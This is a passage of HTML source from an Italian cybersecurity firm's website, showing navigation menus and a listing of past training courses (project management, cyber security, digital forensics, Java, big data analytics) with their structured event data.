                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->
    <!-- ========== MAIN ========== -->
    <main id="content" role="main"
          class="dzsparallaxer auto-init height-is-based-on-content use-loading bg-light mode-scroll animation-engine-js loaded dzsprx-readyall"
          data-options="{direction: &quot;normal&quot;}">

        <div class="dzsparallaxer--target"
             style="height: 120%; background-image: url(); transform: translate3d(0px, -156.229px, 0px);"></div>
        <!-- Hero Section -->
        <div class="container">
            <!-- Title -->
            <!-- Hero Section -->
            <header class="container space-top-3 space-top-md-5 space-top-lg-4 space-bottom-1 space-bottom-sm-2">
                        <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / </div>
        </div>                <div class="w-lg-75 mx-auto">
                    <h1 class="display-3 font-size-md-down-5 font-weight-bold mb-0">
                        <strong></strong>
                    </h1>
                    <h2 class="h1 min-height-60"><span class="text-primary"><strong
                                    class="u-text-animation u-text-animation--typing"></strong></span></h2>
                    <div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list" 	data-js="tribe-events-view"
	data-view-rest-nonce="3239803107"
	data-view-rest-url="https://www.adora-ict.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="f49fc805-b5e7-4929-a0f4-4c41e91c8392"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		Pagina di caricamento	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Project Management","description":"&lt;p&gt;Il percorso \u00e8 stato disegnato dal comitato ASSIREP sulle norme di riferimento in vigore, ovvero la norma ISO UNI 21500:2013 \u201cGuida alla gestione dei progetti\u201d e la norma UNI 11648:2016 \u201cAttivit\u00e0 professionali non regolamentate \u2013 Definizione dei requisiti di conoscenza, abilit\u00e0, competenza\u201d. La durata complessiva del corso \u00e8 di 64 ore. L\u2019obiettivo del corso \u00e8 [&hellip;]&lt;/p&gt;\\n","url":"https://www.adora-ict.com/evento-formazione/project-management/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2019-04-08T00:00:00+02:00","endDate":"2019-08-30T23:59:59+02:00","location":{"@type":"Place","name":"Adora ICT","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Via Mosca 10","addressLocality":"Roma","postalCode":"00142","addressCountry":"Italia"},"telephone":"06.43400115","sameAs":"https://www.adora-ict.com"},"organizer":{"@type":"Person","name":"Adora ICT","description":"","url":"https://www.adora-ict.com","telephone":"06.43400115","email":"j&#111;b&#115;&#64;&#97;&#100;o&#114;a-i&#99;t.&#99;om","sameAs":"https://www.adora-ict.com"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Cyber Security Professional","description":"&lt;p&gt;Il percorso formativo ha come obiettivo quello di apprendere le conoscenze e le tecniche di base relative alla professione di Cyber Security Professional / Consultant. Il corso avr\u00e0 una durata complessiva di 248 ore. Gli argomenti trattati riguardano: Soft-skill PM Cyber Security GDPR Lab L\u2019obiettivo del corso \u00e8 quello di apprendere le conoscenze base relative [&hellip;]&lt;/p&gt;\\n","url":"https://www.adora-ict.com/evento-formazione/cyber-security-professional/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2019-05-06T00:00:00+02:00","endDate":"2019-08-30T23:59:59+02:00","location":{"@type":"Place","name":"Adora ICT","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Via Mosca 10","addressLocality":"Roma","postalCode":"00142","addressCountry":"Italia"},"telephone":"06.43400115","sameAs":"https://www.adora-ict.com"},"organizer":{"@type":"Person","name":"Adora ICT","description":"","url":"https://www.adora-ict.com","telephone":"06.43400115","email":"j&#111;&#98;&#115;&#64;&#97;d&#111;ra-&#105;ct.&#99;om","sameAs":"https://www.adora-ict.com"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Digital Forensics","description":"&lt;p&gt;Il percorso formativo ha come obiettivo quello di apprendere le competenze e tecniche di base per operare nell\u2019area dell\u2019Informatica Forense, ovvero nell\u2019ambito della gestione e del trattamento di dati digitali di qualsiasi tipo. Il corso avr\u00e0 una durata complessiva di 40 ore.&lt;/p&gt;\\n","url":"https://www.adora-ict.com/evento-formazione/digital-forensics/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2019-09-09T00:00:00+02:00","endDate":"2019-09-13T23:59:59+02:00","location":{"@type":"Place","name":"Adora ICT","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Via Mosca 10","addressLocality":"Roma","postalCode":"00142","addressCountry":"Italia"},"telephone":"06.43400115","sameAs":"https://www.adora-ict.com"},"organizer":{"@type":"Person","name":"Adora ICT","description":"","url":"https://www.adora-ict.com","telephone":"06.43400115","email":"j&#111;bs&#64;&#97;dor&#97;-i&#99;t&#46;c&#111;&#109;","sameAs":"https://www.adora-ict.com"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Java Fundamentals","description":"&lt;p&gt;Il percorso formativo ha come obiettivo quello di apprendere le competenze e tecniche di base di un Developer Java, in grado di utilizzare autonomamente le funzioni base della programmazione. Il corso \u00e8 gratuito e prevede complessivamente 200 ore.\u00a0 Introduzione a: SQL e gestione DB Java / web Java HTML5&lt;/p&gt;\\n","url":"https://www.adora-ict.com/evento-formazione/java-fundamentals/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2019-09-23T00:00:00+02:00","endDate":"2019-10-31T23:59:59+01:00","location":{"@type":"Place","name":"Adora ICT","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Via Mosca 10","addressLocality":"Roma","postalCode":"00142","addressCountry":"Italia"},"telephone":"06.43400115","sameAs":"https://www.adora-ict.com"},"organizer":{"@type":"Person","name":"Adora ICT","description":"","url":"https://www.adora-ict.com","telephone":"06.43400115","email":"jo&#98;&#115;&#64;adora-&#105;ct&#46;c&#111;&#109;","sameAs":"https://www.adora-ict.com"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Big Data Analytics","description":"&lt;p&gt;Il percorso formativo ha come obiettivo quello di apprendere le competenze e tecniche di base di un Big Data Analyst, indirizzandolo nell\u2019ambito del Data Management e delle Operation correlate. La durata complessiva del corso \u00e8 di 40 ore ed \u00e8 gratuito.\u00a0 Argomenti: Log Analysis; Big Data Analytics. Utilizzo di: Logstash Kibana Elasticsearch. Al termine del [&hellip;]&lt;/p&gt;\\n","url":"https://www.adora-ict.com/evento-formazione/big-data-analytics/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2019-09-23T00:00:00+02:00","endDate":"2019-10-31T23:59:59+01:00","location":{"@type":"Place","name":"Adora ICT","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Via Mosca 10","addressLocality":"Roma","postalCode":"00142","addressCountry":"Italia"},"telephone":"06.43400115","sameAs":"https://www.adora-ict.com"},"organizer":{"@type":"Person","name":"Adora ICT","description":"","url":"https://www.adora-ict.com","telephone":"06.43400115","email":"&#106;o&#98;s&#64;&#97;&#100;o&#114;&#97;&#45;&#105;&#99;t&#46;com","sameAs":"https://www.adora-ict.com"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"","next_url":"https:\/\/www.adora-ict.com\/eventi-formazione\/categoria\/formazione\/elenco\/?tribe_paged=1","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Eventi \u2013 Adora ICT Cybersecurity Factory","events":[933,935,941,939,937],"url":"https:\/\/www.adora-ict.com\/eventi-formazione\/categoria\/formazione\/elenco\/?eventDisplay=past","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2025-12-11 00:00:00","now":"2025-12-11 17:05:05","rest_url":"https:\/\/www.adora-ict.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"3239803107","should_manage_url":true,"today_url":"https:\/\/www.adora-ict.com\/eventi-formazione\/categoria\/formazione\/elenco\/?tribe_paged=1","today_title":"Clicca per selezionare la data di oggi","today_label":"Oggi","prev_label":"","next_label":"","date_formats":{"compact":"j\/n\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" ore "},"messages":[],"start_of_week":"1","breadcrumbs":[{"link":"https:\/\/www.adora-ict.com\/eventi-formazione\/","label":"Eventi"},{"link":"","label":"Formazione"}],"before_events":"","after_events":"\n<!--\nLa tecnologia di questo calendario \u00e8 di The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.adora-ict.com\/eventi-formazione\/categoria\/formazione\/elenco\/?eventDisplay=past&#038;ical=1","text":"Esporta Eventi","title":"Usa questo per condividere i dati del calendario con Google Calendar, Apple iCal e altre applicazioni compatibili"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list"],"container_data":[],"is_past":true,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"f49fc805-b5e7-4929-a0f4-4c41e91c8392","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.adora-ict.com\/eventi-formazione\/categoria\/formazione\/elenco\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.adora-ict.com\/eventi-formazione\/categoria\/formazione\/mese\/","view_label":"Month"}},"show_latest_past":true,"show_now":false,"now_label":"Ora","now_label_mobile":"Ora","show_end":true,"selected_start_datetime":"2019-04-08","selected_start_date_mobile":"8\/4\/2019","selected_start_date_label":"8 Aprile 2019","selected_end_datetime":"2025-12-11","selected_end_date_mobile":"11\/12\/2025","selected_end_date_label":"Ora","datepicker_date":"8\/4\/2019","subscribe_links":{"gcal":{"block_slug":"hasGoogleCalendar","label":"Google Calendar","single_label":"Aggiungi a Google Calendar","visible":true},"ical":{"block_slug":"hasiCal","label":"iCalendar","single_label":"Aggiungi a iCalendar","visible":true},"outlook-365":{"block_slug":"hasOutlook365","label":"Outlook 365","single_label":"Outlook 365","visible":true},"outlook-live":{"block_slug":"hasOutlookLive","label":"Outlook Live","single_label":"Outlook Live","visible":true},"ics":{"label":"Esporta il file .ics","single_label":"Esporta il file .ics","visible":true,"block_slug":null},"outlook-ics":{"label":"Esporta file .ics di Outlook","single_label":"Esporta file .ics di Outlook","visible":true,"block_slug":null}},"_context":{"slug":"list"},"text":"In caricamento...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		<header  class="tribe-events-header tribe-events-header--has-event-search" >
						
			<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.adora-ict.com/eventi-formazione/"
		class="tribe-events-c-breadcrumbs__list-item-link"
		data-js="tribe-events-view-link"
	>
		Eventi	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Formazione	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

			<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Eventi Ricerca e viste Navigazione	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Cerca	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" id="tribe-events-views[_wpnonce]" name="tribe-events-views[_wpnonce]" value="3239803107" /><input type="hidden" name="_wp_http_referer" value="/it//?post_type=tribe_events&#038;eventDisplay=past&#038;tribe_events_cat=formazione" />		<input type="hidden" name="tribe-events-views[url]" value="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?eventDisplay=past" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Inserisci Parola Chiave. Cerca Eventi per Parola Chiave.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Cerca per eventi"
		aria-label="Inserisci Parola Chiave. Cerca eventi per Parola Chiave."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg></div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Cerca Eventi</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Evento Viste Navigazione	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__button-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__button-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
